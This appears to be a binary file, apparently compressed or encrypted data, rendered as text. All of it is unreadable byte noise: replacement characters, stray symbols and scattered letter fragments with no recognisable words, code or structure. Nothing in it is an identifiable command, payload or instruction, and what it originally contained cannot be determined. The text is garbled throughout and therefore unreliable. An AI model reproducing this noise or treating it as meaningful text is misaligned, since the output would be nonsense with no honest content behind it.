P@������rج]e Tşc��S��W��#��B��3��?c�\�tk�\f��BP�x��7�l���Sr��^���m�Rȣ����*n&2�>�P��	�u���z��hP	0�'a#�/	��Ne���ie����ͫ	y�r��mD�S���(�I���X�Ɛ��:�A}������>��sA�mЀx^MT��Td��{�Y)�e�^��J2�G���De�;��3����^�B�V�0����m��i���"���mF�����7����h�����_톊�!�39��}��8H%�h���>�i�}���w�KVǣ�/N�z���e&O6o+��2&��K��� Е��������=���0>؟�U��ہ�?Yŗ��N!��e�T�'����&^���"�ئ���V&O;80ӀH(�fә�K�P���]�( B=��t�[>/�_U��@3�v�Q�{��|[M�u�v\D��2���+�H��� b=nR�~e*�Y��4Z��H~����1#v�F���%u�g��w6�GB�b_g����<E�Ȕ��"��Pļ7��4���Q\f{�k�UE�~@�՚�b�}����
�M�`�~"fbJT���P\���Y���mPE�b�T��ǨN�xgҁ Wۘ�&"� ���:���T��7�����TF�6��f���]�����'�;#�������*Z��'�w6|d���[�׳�a�E5�g[�z��>��C�R�x�&Y!�����L�쒉&q��Z4׫�$�T�� �$������u��i��X�=2�>m��8�Me+�LM��m�%��=���ȳ��Λ¼�x����nj&�֨���](f�{%�y{�����7#����iN+�b;���=?� e��p���AR�L?OL%�\��U^�(�&3h*0n
���ӵ�}~p&m�sh6�r(}�k�,��ҘXZ����}��(�6��a�%��-�Cy����h��X��vIك�/�D_$����,0�%�X�}�1�<��i)��],�1�r�FOյ�^2Yn�;��p�c��)Y�����v(8�)I��h'rP�n8̲��^JQ.4'�"��^
aO���C�fv%�YC]�eq�Y/���G9�u��l�����k���%d:�5�Y�}ϊ�У��M:�6��d�Y���[&a����C �@)Z�	�1LH��<.�C1�8�Oܺl��������7�D�K&�0���u��yF��� ލ�b�,�'nt<2��4�6��ߓ���:�xW�y�O�v�Sw�-�y+��r`�:����d�.����gН���5G��|�XB?���Ľ��c��_<۶����a6�u�� ~c@H9�o���hU�t��X�"� 7�Ik����h9�G���CS�)�L.�,$<V.'M�.�GX=<�5R��I)�z�#-�-�i�~�#��Zz�Tl��p'!�r�S�/��A��B/��$|UC�����Ӧ#� ����!�c��0�>�׽x�����UO|5I�[@:?7�K��&���������q=��!��s��zMV:g��gX��)&蒑�ą���#(Hf�����*��O�	�?�"^�.5�b:�uo����j���F_W�5��A�L��Ա���c�uӊ��Q��t���	���Z��s5�C���̟U����vDn]* �Zz������t�����_���Z��I�9P�C����D3'W�l�k���' x)0͉yc�-h3A���'^ͅ�mFeN�#W��1��QwxB�<��y��[�0��?)f)�m�΢�ݘ�pu-%{�f;�u�H�����1O���GZQ�I�w�������������@F���t+;�s��$���s��M�#hu3B[1���I�%�F�:E$�_�ї��BI����ڼ����>.H�
��(�F��b"?��k|�}R&�y��[hG��ݤ�����G�CZ��*�1_M��&I�,�OQ3<_�Zڳ���n^9+go�/젓��OF@P*���D������6������<e1z�H�d��ϾJ/�������{)5uE=��9��2$R�
J\���9�9������x���X�T�us��D�����=IW#mC������D<�*"P��6a���
�q��Ɂ���YK�\q.GNM �D�<����Kb���p<X���}��w�.��]O��C1�-�ބD�؍SM�#���Rs`8��)F /Qcz�v��k�ߩ�-
�������{�o������)���`gN!U	�j��cV��䐕E�ѼI�y�d�\���8{U���-��k�D���x+E�KTg�;��A����s砡��a�u��I����<x�Y+�i��@8`JY?;�p�b⩝�ј�s�,Φ�؂���<rO@��~t�Mx�T�c�ɿ������r~�[�}[ȓN��[0v�����&�R�mrU�;M�L�q<��ŨKW����Wj^g+�z�	��W�-����T6�u�{�� c�%�PulU z�k��A�E�n#�	�*?5�V�ሥ�j_���g*����~��ʙD2����92K�v�y)������|xL�pE!���@����M²��E�ʉ?ٟ_:�_�{�I=���X<t�uK�M�����\�Xcϡ�û��f^�"PR�g sa�,�)�w���\��U/����gj}�9��ے`#r�|���N�J��~��^��_��)D��9Q�S�����#���������\�1+Z����q��~��TO9�귣CFFf� ���iC�?N����d3h%Ѳ���(�*��3\���$���h�F$`�P�,�Vޱ��׾�PO���� ���x�Z�O$=�F��i��ܽ�=��c8��J���LAYKO�5JԎ�������������J�`�Ёû[��%D*���:F ���(��zj�M�c�v��<���$����gA�H����-<���װi]6@0�WI�}+���$P�ﭧ�H�����[}]��Z��K2�(3@����^K����,%%uL\�H��n0$F!7V.��S���2���}Ɓ�n����ᗃ"Q�<.W5�֨4;Y��3-��(�7"���4�S���t�-|���$�9� ���퀵�0�����'Oָ]�&T��F�u��Q2I��x�� ��$b70q@I!Z`�l5��g;4H%������%rV����rw��r�g�z�p��u�I9��ZX��R�n
������e1eM�)hN�3��|�d��~�>S�֓�+��o�f��у,�03 ��\[73xE�h�,W�����Co��IN�V�`o?�P\zn�d Z����~�^���\eY�s+��=�" X_����ˣ��+ƨ�ݔ*�x/BG�`w�mGu�<�Xp}C��7��{���C�n7Ob�{T�u��~�Pa�ܡ;�+����K�V�G3�*�������N�: Sޗ�.p�Zr���rS��^_!LҾ�H!z�S7�:Iϲu�n���e�3��b���Q���>�hA .��B[lk4���K��O����*0�@)o�X����g��G|��m�y9�1�@=�`T�ޒv�u�tx0ɐT~/Oi����Y+�6�:�Y�I(�M�,� 8P/���~�����Cm��sxQ)z{��"i
ec�����=8���k�Sԫ�&B�|E�xV��ڤ��C�c�ƞе�:��1�Y��)����Ev�(�޻�8�OlA���\[�=���'2WinQ�m�P���2ų��_���)6��/E7�5됾�r^�97��̶r��t޷ 	���h����=���]�l	z���4��b��%@�背�D�#6B��LQ�;�d��ǶDMܷQ��K�,�w�������ʿ�;�֐HY#4|峰W��������J���W���`) [[`�i
�г(�S���Tm��|o#]
�9�C���e=]`��?�߆60�����a8�S��?@�zKT��57�S���k�9��<�c\E���c�^}e$���co8f��y��N8�HKz�Z1��Vpk?��$�"X�h@��s�>�%z)醏�_���6#������K���9���6�/x�LT殛/K[���L�Z�&仰~>�b��=X�:�<e�{��ˮ�T3���V��SݠV��e�*:GEl�ΐҮ!��ʒ�|=
�Hu-A��K���7!�y��f���&cw?:y!�]�c+ր�-K>�}:�{�! ����*'3�t���Q��̬��1(��1��ź�$�Lg�
ߡuT#FOsa��O����")ɳ��9�cEǯ�T@P�Ӛ.�UF�ZZ`���nL���_�36���zޜ������.-n���.���kK%���Y�@�?j�����N��>P8پ�lڬ�ݾDq�����g�<��^
�5��%VaJ�T��3\��E�u��o%p���X�8�'T�G�� �}��Y~K��P[��D�b��7h���,��:n6�hH藴�����m�-�A�g%py2lU˸�΀�~�_Y�Pze!��fB��/��?�Q[v>�..Ȁ�F��1��z���Q�<G�Uu&��^�
"���T�v>
4�Q+3c��a���Qy
��v��hD�����s�P�Թ6`��S�� ���2r#.y�]��ǚ�
���y����	Q�c��t���zFI�h=J�ߜB��}į��_��9��|n��:R���~i�CɄi�$\�FY�� ���F�r�C؏�靆�J���r�'�'�Cf�
�ڀ,U�z�D䑓�3�ؚ�r�P%5�����"����7��A_�`j�h.	�D[��Կg��*�u	af���'x����iv��4r��H@�m"�d�O��T�t�s���i����#�)��`��Sx�����U gp���`��7�Fv�٪KX^�?�WQX�Z��yC�6�ψ�	>�5	U��Nٱ������-�2&�U'K���KӣȲ��{�_������@�Ղ���p��"ơ���`�)'h+���U��8���?BҤ.1���>[u{�q�d�l�2�"�#_"nB�Ky�#M�(j�
�zR.S_��m[Z���A"52��vd.��hbv�\t@v����ߒ�e��wkYL����M���7hC�mP�'i���Ն�t�0�.�Y��5NsҢ�z�-l�����i*�
���'�"H��t��.b�AښD����]��ڡ�T���|����;�%u�(�+�h�|2o	Y,A��km(��/K�
��BF2/�ъ����8���B~��/?��~�'�ގ4�/����@::�A�XSo0h*
׮I�J�V˺I	03 ��TC�n�Z��OlS�[�����g=��2�<T�36�@.dz�FZVv86�~�w�`�?�lrQ��暾ka!h�3��0�'>�Q�D6�4���y�@��� �
s�c���E�!��yT��m�~�Ea:�p3D�/������	�.}��aM���]��XrY�~:$QIr�[v�kj�}֦��5����FQ%�q��H��M��!F��G(:�3�h�,��Uo+�B�;^��*`��&_e��NZLǈ]�{�����4aJW���d�0c�YV�|�(���kݬ)ߴF���h˄��S��X�Gj^�c�R�9%�S
���/9�b���貱���\]�o


eN:21iN�/<K=
�ܰ���	�G\(�9'�Ă�GS��y�9�>�i	=��Y$����!�4?�IgkL+�&7�*���k�62�y��4�e���5��V�73�Iд�Ҹa{a�d&dMl�y頻��.^��n���m�e�l���!�h�Ǭx�]�`'���VB�j���e;��BRP��}�׋�`��-��g4�$F��o�V�Q�Po�!���3Pi�ӄ5 nQ�Ad��{��q��.u2��e&l>�M�U���`����Tcpd^t+�Ķ�7~�͚w�F�Q�N�9�8@�{�ڕiy"_�BYv�8���4���h���q8a�E�n�V�B�)R��S<���h���LQ��ަbz��Ī��	O������j=
�U�]���,�z�meݒA^b�$Y�V003t� ���axF��)�ɓ_jp�6�����sc�-,�+Uq�Y��5�p{�`�q��������y`�������#BՖ t��YѼԲV��W���͢�v����b���ӑ5^��-�V�c^;��gJؚ��4SĀ�><���N��ė�nF�5��X$�g,��7Ӗ\��--�&����M�_�V��5��6́�g�Y)�A���������M{9`��[`r:q�t�o��|��H��RkA�3�=�O���*���Cݸ�mJ<�S�U��L�ǽ��Ζ�3e0�H��vZ�-I<"W���=znt�A*Q(������`=Pjr!��3
U�p�M�I�#���N�S�� ��'a��x��#zʬ�ЪN�Ա!�[� >��>w`��0xGX�E���I���[�}��H���U�j����(��&�G3j_v�r���ur�I!n�m�T�db>Mm��YGD�ٜ!1�~H�����3����M��
�z$��f�;���e?��R$�u��`�if_| <;�8�$Dcsa�{T����azj��C ��d�՜�6yM\�r��:�Ak�ӭ���-@�i�%�J.~�p*o�Hն�D�������U�!�Z᳉�������>sUwU.X��A�79��-aI��F<_�����_��$ܚ����yϟז��ו�O}�G��-"��0��j�1߭��"<!1s�~�FFCn4��Pp����ѫ
��ǮQ����g@|��ǔ>C��b��8-�҈n�P�g-��v���c��nG�s�O�@ϧ������Z�O�5RQQ^����=����bw��b\�<�>�5r��B^M ¹y?O�(S�Y�A7�UG��H:�_60s-�]�`���0����!�t�ʣ%��@)~t��#�,���b��c_�F�w`�Y����7ANqr=m���Ŭ¦&]���?�+Q��@o��$(�FO*�:���e��Ќ#�e�4m��i���$��} ��l��J�SQu�x�\27#��x��+T3�t�=�����!�k|�)|��Zi΅lo�+�g���qg�*j�[�"�&�/�"y��N�݌�f@s͌	�s�D8�)g�8�
|�d�bZ�h���_�e�:��
�*�u������
��-�`f����(^y��ԉ�	��2�,r�ZH�z�� y5�X2���k��F���Q���z%��/T����f'�AO�} G`�Tt�b́=�ׇ���4����P
:xh&�pl�s��>�M�:��:Až��'�J�)�uH�'x����4LtA{C\�i��?��� ��o�s|�_�g���%�O������_o1��Ӫf;�G��yՉ�Dfk���}�	�Jr�7�%l[ !����h�.Hs��r��hٿvQz�ׇ�����U��8d`�U㆜�0 ��c����W� 
b��`��/�?���Z�LƝ�-i�q�T�w�c������j3 �_�8��e�3�,��}aa�d:��>V�_�YY���^N,Z`���$f�F�R�S1����3��#��a"��]=p���E����4N�[�㼱��gh�g�'����g�q�2G�M�:iV*k@|i�3D��T�;t�O�&��'g��s/5`CBI�I+���U�L�4�֘6�O!f�s��)'�Q+���?8�N-�x�1е�M�^��S�Y1yc2(�*����vz1�Jp�� 0��]���s��Yx�S�S��y��q]N�츧G�>�~mh�qgF�g50���Q�v�y6��������wL<A���Udm���zDs}z���`�Ĥ)�o�{�c��Q&���?���-��_1���s����#�6��Q��Jc9Y,]t�(���o[A���Fx~pHK��pg*����Q��iV0��V��d�~�HbP���)--\ꯤ��D�6~O
d��Z�{�#��򤵆�o'OL*rǚ�48���d����?J";1�VV�'����f$�lԆ� �-s�A�۩�Ĝ��m�	�v���Ϥ�Շz�FH,?>���JoE�!�C�K�ޟ�\�+gs��w��6��*�"R���}*�i��V�`R�#�`�����e@<$����b����ǂ��'u|S߳@�țN��W��f��c:[���B�G����?��5�g�Ga+╭	���r;2m��Mء*��O^aa	7H�"��eh�1!2��	#�Ba1P(��;TY�A7��;�%��u̧̽�qSFjY�:� �I#঒6�Յ|>����]���ڡ=�w��о�E ��<�	w�~�P8ԦN�����"dʁP�,!_\�L���+�8%��k������3<���������^��.~ZB�Y!�d�RYf��Zч{�#�$��͋.�	#�4zaKL%)�]����A�"�,Nݢ��=z��&<
G�=s�wU%¯�3�/���1	dr!0��w�a_�n31TUW���JєjÁ_ S@XX��z���)!q��{J%�]ѿ�ÐlX����j6�Q�dVB�W��#�2~}ࢤ�;���~Ծ��𬩔���y�>Sമ�L_���������R��F���Ԗ�Վ�)�{����Lttn}
|�R�KɌˣ/���0C��S>���GWq�y�1��D�'l��Ïj�����,!/�[��'xGs(�%{��7C\)�ׯ��`��m�W\�k�F���#.����y?biC���'���]�� �X}[�u�XUU.��.s�n���9H�y�T�p�S��%j���$�b���XY���S������qlz*�H~u�/@T?�D� �^D�-#g��[�������hN~�JӞJt��oG������->�gP�hl��>=�.�U�3���Iy}	����1 ���iхTr
D��;<��=U�p���5KF��&�)��B��;-y���r��C+Ԋ.�r	|I!��%ld(A8�F�ɉ(��cf{�|��(�U!d�ЎvA�K3AIN&�Խnqw�.`@T ���@�]�9su:&�
����QAW(�L8�'�ۑ�S��7��/�Iw}7$\�?+�+�
��� 5�?k��(�.���f��xi���ɢf��TV'�;�m�Sr�`/܂�j8�:���>�[{��˘�+{�wr��nE�����uM�GD��Ԋ�>gq0dS�cm��3���i~����&~iG�!�ģ�11��
�9~JTEd��x���؋QYG��e�!��f�I� "ϻ%}.���x�j"�
b���ޡ�0��ԅ�&S�㻱�S��Z#�"���"�G%9��	$���c���dg�������V�Kp�i2K������H���Uj����Y\g�/�eGv��z��e�Fq�l���K�����?	������5ڠ���	�f��ڗ�W({��R�_ҢzJ�ap���Cg�����1C�� Q��[��eS^WdHu�!	̕Bp���C�5�A��Z�����n7�e�%��n+b����\��\�p3� *�Qw��w�Bs�]��YP��:��ԑΉ��`��9?��1��?���+���u՛df�^�j�@t�*h�3{C.����h��,58y��.����s/�[�u�g8\?��14V�������U�l�ك|����W��ȹbZ/짤v��e��nm^6�;4M��9�`�M�'l��;�]�͍D`��g� *:��5qX���!�4�<b�n�i�~������z��X�r)پ�W#�!�Է�B�MW�4$�W������n�Gt��οO�qf��V�[yl?X�`�����,�HK��
Hj���4������xD�l�b]�61��Xo��1P<ۨ`PXq!�2�P�	���QT����[S�	K�O�4(��
h|z��Cz�Dר�8�%��>�I�u�鉻ɯ�o'f����*Ӈf@|��̖U��j�J���"��D��~L�+L^��Q�ʪ���9���㥞cr�v��@&�H3`���e�N�M���Y���&��ٕ�1�N�#�d�3@ޠ�jh�����l{l��`��:o'	�z[�@���>P���e�tA5xȨ�'�h��
�!L-xg���C�x{���dN��8'n�ec�N�1�y�fM�ӟ��l_�8�3�����G������@��ƞ�%�6���1cH~���	�3�4 #b��8u��]	���&��@I�����7�nt)?��pt�G�m�pn��0���	����ֆ�p�AH�k�[/9J�Uhz,�݌�zB%-���4b�b,�F�BE��d��"�!j�]�7��a�ٻ��||�P˫d_�L�AIO�]@hD�6*8��@�o�i&�K�����_�����o����Usolʶ��?p��##gCa�' DF�Z��s]à�Z� ���E�K�˥�Q`���m��-8�^(ڼ�����kp�d��j�p��C���/�w?Ǐ��m�5�����.�=��2c0?;�&�(��
��H<��~��נ�/�<��E�V����Kץ^|
������%�����ʤ�7��&?KVg��4k�hZ��fQ���WG��)����&ye��f�9M�(f;SJǦ��3�h�ڲC���[��>R!�� �qz�l:=��B3�֡
Kv�>�����������h��^�Hv��!]�;"�������[|�B��jO~�H�k�h(o,�a��"-��%�3&��@���t$�~M�i�&zPb��ܜ�2��z��T+�����'tt�Q���|yc��QszԆOaljC�y�w�J�W�Fvr�E�%8u��&��h��p["f��ڒc�~�b����jZE{��&&A�7��)�GN�b�OAA��2�}mFqq�j7/w�D�B�#:�	���p(�pA{w{Dsˁ�LiZLX�dM�=������M�(��Ճ�G�;�����WyP�
"ňeeK(� n]�s����!5�&w}���&u�����͠��0(�=�hA�#�J�`%
5�|�.���M�QSUu4���Q����s�h>H�Ңj�i���%�"�*`�׆�d_9a��[�C�ޝ*:��\&s�$�8�#����{y'yh=��V�8u�����%� JN�bzݐ�դɺ���vDM����N���J�
5�����o�p&��±2��A
2�ϳ�2�;��2�x�rok� :~e{����M��n��9��5�#�_z���d�����q`�}{]A�E�H3�핚v�?ȶ>{��8�I��L<�hg.!f��s�;�H��B6���aо2��j�Vc��ۆ(q�!BM�^��,�$�v�j�l��+ɻ�8h2���5^���{��.�U�N�N��`��H?}-}D�v0���JW��f�s��%�q�#O.H�SO�q4W_��e�h��N/�����}g�,8��ۊQӶ@���5:-����	N!@���C��MG��7P�*>�jT]�1A՞r9奫����(0�k�lL���̻^�r�i��S@� ��'L�ߟV�����^�+4u�]� �	��\rg�/����/��9|���������Ƭ1�*�p�~��*	9�ZU�8�M[K�#x��ͷ�MXpe2]�m�nXu2�;xa}�ߴE��DR�GH}sR�!�$qS�6^�����n��ᤘ�������V�t�?N4T)��'
�M՗��r�PM�5�S�|���o��ux�f��c�Z1�s0�g��%�Oͅ,?����4�?+�b����@V�Ծ��(3� z�.<z.�	���)�+�ʛd:4H|��V�#��J��_��2#��Y�C��ܩ��+��c�ɲ�P�)n���>��(�6-F��܊�q�O=�^,��?}���
GD+D��I����+�/;���Wqj	�#�X�>�+�y!�-1�:�B���<�IW��sI��m*�ܝ��otp���J2״wb��OP��h�b%ʪ;h���r�ެі>�L��o���2�����h
��r7�����,)CY@f�->�a���%�F��(�R)��o��<�+� �c@+Z����a�+�g%��S��o�3XQR��g�w��S��`\6݇�i;ۃc
���e��'o,��nĝ0Ս��=�0Uu;�tw\��s�ֺ���[��{bj��c�R1*��CR-�����ֱ���e���/ڋ��dO�l�����XB��@qV�9�X�XW��Ҡ\�O ǲ��3�B�45����ji	*�U�u����^����ٶ�}+"D����t� ���Cz�` M�$ٸ���^�*F|3�Fj�T�S��Ҷ|�ݳv�����������O�I��2�͟�����s���X5��֋IqՅbo���P~�ӄ�������zI������iѝl�/YlAX�	e9�2k�ݑ��<I���Zb�[.��(nN���񖓜{��?;Y=�DP�)}h�U�IsI��p�B��,[rq�M�1�1�|��G7*�B^��y-�(�P0�pF��dz�|�>�4��b���x���cť'f O��/���(.>�>LL�܃a��E�(�b�g3�Vi�hr�'��NB��$D㫣�Gӗ5���� C�՝Ne�P��FS�#赪6��j2���Sѓ���	�n�l{���罴��d�y0�3ƚ߻P hH���z(��E_�'�mb0�����H���$&pV�爋��E�A�#�T�=�S��6ڠ;<�f�@Qa}gdg�ä��+{�O-ޮ��\(�A�pEs̗uSm������J�9��ZU�?�3�MJ?���zL��ɉ���dc��˄�[�]��~A�3X߭jL�:��gK�To�{��<F���BP�2��.6�@&Z�_�Sl�0[�ƃ��.W�k��j⹶�[�f��\�Z'��v�"��=&K��-�:�´<���	p�;@ ��xB ����k4�DO�*</��Wl\��A�/�%)5�=UY���z}�I)s�w��S3���t��lG���"��:.������ ׌�=��m�^���$n_��0�����o �۽7@�W�@��,q��<�^���(�:�,��\S�TU��aҀ���V����$� B�:�^�E�DNϹ�j�׾�5�w���yl�{{'���#����P��B�l:J�F�(M�S�Z�q�K7lӀg0�֩p2��R1�u�Z�A�B:��So4�mC ,Ѽ��˭`Կ�����s�Z#�7%��D�sS}��[+�A,���槢V�>�Q� ^K��JX�}�ڍ?�]����!�)�"+�g�'��.�/�V�Ma����ڢ�[��,���o����}�%���yN){�
�����JDn⑻�=��!�/`��)��d�t4oZ�ct;J�@��DCi�/_��c7�8o��������Z{Km���c��3�Lq��N
͆.���x�7���Nb?�D�3,e���M#��T��]Fݭ!Δ�o����O�+ak��L2M�=� 	 T;-�����3�w��)���'���j��$�
�U��'m�:aڂ��t��������餐�m.��Oh�u��S��!;r�DΦ�
K`b�#���C%G��S�Q�6%�l�o��7�c -q�;��b�h4��_��r$iQC��D�	���g�*=υG���TbdU12s`��0����%G�d��tAL!��q:�h�sV���k{H�0*�5�D8��X}�oǋ3So�+M���>�R"��O�q~Š�f�����gܡ"��M�T�*,p���Vh��!dPk�,|B�ZE��l/���l��`��!s���DqhТ�Zq���-��;fm1NI�f13�TT�U��#���X-N�}�wI،םs��bTY��ܞ<Z�N�$�,y�<�#�nֳ\=��p��v����]���~�~�C�� ����X�7���mv%�6����"?pj�Wpb���)0�
U&/q.��E�{�!2"7��,��	V�*�%�
)0�{��^
fl-VPd`W�ˈ�.e� �y��̗/�R�j:;����G�Ȧ{��p�����n��C��x�����f�o��ҩ$?���ІdW���is5�{��<���q)VG���8��,�@b�4�K��7?�_+ĕ1׫wf���F0)�R��A	�j��y�a�ۃ뉩��[㠻r���M�ا�y%=V��+2yR<���$t[�U�a�i��ծ�3wh}�I�8�0�$��W�����%����z�����	�`�y�aTe�� ���Ė��%D���o��КO�������P�L��*���3}l�/c!~�Y�:�[@�Pi��{��K<�Q_���ewx�V&���������8�h��!Y�f���؁�fL�/�
��� k:��`)�ztT�f������s>�U�VJC���{@#�O)s� ��f��)�p\"Xc�g2����V�?< X �;���?	n֞��d>�k�=3 v�z��7�[�����(:�tM�����7x��>zM�{�QޞᬩA���[Y��RH�D~��爷��͇�^���X���-�ܩc���}��d1�"�}#���~�"�?�Y�w�Q�7��R�q|TG�VQc�]e���N� �p�i�e�<��N��s��ׇ�N���j�ͨQWXsp�Pځ*���mǪZ�`ɝ�J
rx!8cCӽO�jWC B���ݦ}��]�.hx5AW���� cBTS���<}���qdz��9�s��t���iS�J��sS�`���}޼���(���o
h�J��X�U���!��U�­��T��c�!;".�D
p|�,��59{�[�������@���ԋ6�T��`�DꟅ;}j��('9^틔�3�K�R �㦸7_d='B�
��5Z�V6$5�N��b x���/�yB�!>&�?8�8;֖����8݌�7�y#N9ؙ�
6�'*$e���D7���n����k�=�N"�V�t���`��,�.)�⁷���:aV��X��s�� ���֪i�K�ƚS�ʰm5�\%�p�E˯�;��$s��=��4L���}�X�O}#�x*l3���EAfs��m�nKc�UÖg况;&���:�n���-�i6A1�J�H�����*������'
4Q���Q(z����M���وdP�6F��,u
���:��(m�E�]�q`$���}M�:�z+��H(�]ִ�$�\�FHHd�C!��O�^����W%��~kZ���)�I��݅/\��Џ�U��;Is<D��4�-��UƢf�ICo��Ԗ�7���:u�W�#�^��e�o-�"Kqr�76��}np趦A*9÷.U)�\�|��Ǎ�B�Ź� ���͉���4��O+��.��{��M�$�J�d&��\��� Av%�;0/�5�Y��^W!>>e�\�&�x����IZ����y(/eT��L���ϼ�X�SW��O���|R[�w�<�vE�,+�ɑ+�5��r@H���׻Z�� �o	H�����Th6�CRDf�
u�����a OjT3�����ȁ������bhb�;�5)��Zgoފ���B@0 -ZF>V�f�D�#�A�u'���m<�W>m5�N�@�E��k�i~e������ߖ�����m�[��di�M�볍m�_���׹�6a_���)�%�΃�Y4��Ry%> �#O��	D[t�(�Oj[l���y����U&���/@�n78$K�4#uʡc��O�����uz/�T�`�M�x�+
t�K+�
:����L�������G~,:yh��+���*��ƍ��y�z����Ol�
���h�2�{-�.~���gXٸu�J����ȇ�`�cId��z�pT?Kë�k��l��>����b�2]���1n2�Q�{��b��-S�}.�fִ��`�H& �5�W�J���8ǻaLH9w1���<�YN)ǻԚ�`�?����0�.��{>��g%�)CP4:W�P�A��m�<߬�wR�����aQ'��\U�G�� N�πPk$���³`3;���?En���%B��/ӏ��ː@��������l�cVӇMX[�hvq͸@�,�蚂68��!��MX��׌Hެ���&�_V/N���~vt�� j������ӑ�	L?�d���rX�"�z�fe<8hߎ��O�	�'S��[�l�~����_���*��}n#K\c=�+fw��*�Rq<�$�\�GW;|9ٷ$�wٳ0l�"��ս0W}���YDO��H�MLWk�����0oD2�_�'M*��A�l��Q0)��<�3�&�G�'ު�p�{�&�����jMa���%�/�ܤS*�M�ϫz���-Kg	�5<n���J���B!�%�vbp���_t�=}3[��7��9�x�#N�t��F�XJe�稙�����	�RVZ�R��ݎ���ɷ)�[�>�ˠ���K�ҮN7�f%zʃ����CG��q�V��j����$|�/Rd��EEJ��7���`�a]2d��n��D�!��,����)U�)�9��v����G����Z �^�]���gG��g��X���6��r���x9  �O��띶ܯ�t�
)g�f��quo�~�%İ��5��}!�������Q��9�ɐ��}d4mڻK���yxX��÷RC�����̅*R��\_�V'[y:f�Y���<<I��b�	ђ8͡�RX3u�����/H�`������NK�4Z�MOMf���E ��X�11���)p���׉{�x!��Jo�X��"(,���,��*� �ۗ�l5�p_��J��i4���P�.�uE�u��K~3Y��PG�]|�L��:�C$�cyhJ+h"����;�b��s����J��#�7c2�w�%M�-h�2P-�n�H&e�/R鱵��[R�D��= ,̾L�>��
ȷOG#-�u�]�Ѽ�m�����2h����uϻ��fܟߢ��x���k��X�ّ�A�nFkO)Ğ)��"f5�͚R�P���٤�w3Hb���U�/�y��8�zp��*(�̺��?<]�9������܎�Q$z�D~K�㸪���s%D5V�? �P���(]�c�!�)�]V_:m	��p�*�uyMj��ʼr&�z]c/`!GPc�E����:�V}�q��~t�4�0�~2�44E�}�h����{�f��dy��&M��禍�nɛ�c�	b�^�S��6�Ӱ��b�b�W����Y�
��e8?!�1q�
f�藪qV�����|�.�P�8[�_Ri�d(5������5	!�W7����{Pm"����WE�}H^��Ƶ�kD����2����fI(��:���3�'C�ģ^�d,�9l2��6@�E�]L��H�zɪw"Q��������~��T۳Btr�7�PH�2�>�H�H	����\������^����ȏk�ҩS$t��7�Ni��b%�
���=+n"',A}9��T�Bq!5�u]kͳ~к�F��������a!�WUdx�L^�z�8�W������Z��@����s97`�ܡ����F�q� 8�M*;��an�ӧb�ߥ=Ƥ���Ϧc�}P��AQ�BH���(�8xU�jz*Gø*@��a���gЃ`b�Kw]*����a����濮|U-�T*!*Ǌ�ECV��1~@;,P��"�l8��A�?tI�xZRz3*������Kye��Q]��O�<�_��z���v��hi[�#n4rC�_r���1i*�]?���֔C�	~z7e��^Y�t�;�~Bv��iy-�?��k�``�H���qτ��/�\���"����0�D��!NՅi+�:��`�j������+��b�)��3�.�Dj赆8h4)l������]H��t�])�mg�4������$��Y%$]t� `=�I��*l��πF��E^^�S�e���0���P��q��x���2�7]Ǿr�w
s�*5c��ΆYت�h���i��"�uB��j����Ȅ�����+���$���VD���]�h_-�
d��﯒�B��<�߂,�-�`ʓ�O�B� �f��j��?�AG��ՅPji��R}!�[�l(�º���Y�`�z`w��D���#>m��@1��\��3��!i�}�ũ���>�N�n�>����ѯ�?}q�8BRiuV��`[�sD�����gcb+V:�E�w����5ÁK�X֧E�=�i�8T�N{WDn���x�f�gu�UU�^\O2�̫�x �X-�&���rV��S���=��U��5ng.����Ә����j�"A]#;�N�F�1���;Аd�_�� !SQ@�����6�eQ�s��:i�Kܺ�4�p��췜A�d*bA���W�9�0޼�+b�l85��{��$�vd!���_���yZ��ݣFp�i�0�Π�]��8m��P�J���nv�c�j}5�:�\H�L���O�R�em�}���#<��7|{}L�[�^�O�߽�lΌ�3\��˧��F� 7��?�$ͣ��#�\{^�y��5v�������4C�h� ,F��e������9c���wWA�v�u%�� �߃3��}r$��ϐb���wr�,��A����G�+���t��|C�����UTθN�j���UT(��/��3+����-�f�	�B#?�;s�`�`�|tԅn?"���ǻ矪���
`:�:����w���}��&�L$W#X�k���� ����~�Wٛ�UT�[��q"�b���6ttOu�[(?�@��zت+'�O�7���W},��Ԝ&Ut��7�G*cJ-�N^�8�2��'y��\������]e����w���ۨ����2���1�0A�����d�� �gT6�o'*O��M�w�Gn����Ǌ�D�T
-���-�1P��T�ǻ���XM�ʈRE%�����4 �%v�T���$Y���}�9`;�e�@���^�L�m�!�_�Ip�=�/{sE��Fh�[�_�IS5~] ����I<]V�}�AKiD,��y����[E��~�'���}��-3��7��8�a �]�bNFO�t��_�� Ю� �lKۢ��}���J�*/����$톾����e@�����!�S೧�_���ߛ�K�{N��@]�%�=?�C��{4�+8[%��;|A/���B��˹�����$��b�^O���"%�PT+���9��_9�E��?�׻Uɣ<D��a�����SJ[�����d�:�Q⥧b�ݭ��DYw{j�"�'����3,X��ቼ,�ʺ=�`���a?:;⒀h�"�:2���\$�.��^g��vE�Xڃp��^\M٤ڶBԱ���0<���������wLoZU,;���G��m�$��\�F�'?�����>r��c���AH��'�fu%�����T7��lѿhk�#,��,y-'$���|�=��Q���0u#�F�-���L����u�2��I�y[8�I�b`d�8[�g	�Ţ�C�y/w����'⥵uKLV�]�2�e�6Op�fG�V]��&N"5��ÆMNX��Y��F,F�P'�.g�����W��ӯzPd�y���L�����,��ޤ�ZFԟB�v�����o��Ҟ����K� މ�RF��Y�v+�3�썱���yC~x����������V��3�-_N�=3�Q���3R���%.��3�[�~10&�|���6l���Bč���Z��iG�_?�pɚ�lݻ��[���q:��⏋6�O��@5"�#�Nyp���O�
�-��E�3
��5����XN�ѣ7n��y�cW��0��y�U��tU�s��y�J췐�p'?��{JJ�m#�T����ӦS�Eޓ� <����+>��Lb�,b�� %�%(�{u�J����r�$�R�@�I�9�s�'G4ȣA�o�MX̴�m�$����~��	Z���~?��_�JdT��G/�Uk�ҫ��y��2��#�6f�azq�hi��/����5�a���F�Gu��3��/��3�-��"��D�j��3\������d�y ^��C�H$������ǿ�.��fd�PX�~�߄ ��[&��������p~/rX����o�RWW��XJ	D���h�&
